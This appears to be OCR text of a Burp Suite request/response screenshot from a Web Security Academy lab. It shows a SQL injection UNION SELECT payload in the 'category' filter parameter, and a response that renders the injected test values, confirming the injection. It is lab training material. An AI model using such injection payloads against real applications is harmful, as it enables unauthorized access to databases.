 Request
Pretty Raw Hex \n
1 GET /filter?category='UNION+SELECT+'test1','test2'+from+dual--
HTTP/2
2 Host: 0a810095033e0e16803053450077007a.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render \n
All
</a>
62 <a class="filter-category" href="
/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="
/filter?category=Tech+gifts">
Tech gifts
</a>
66 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <th>
test1
</th>
72 <td>
test2
</td>
73 </tr>
74 </tbody>
75 </table>
76 </div>
77 </section>
78 <div class="footer-wrapper">
79 </div>
80 </div>
81 </body>
82 </html>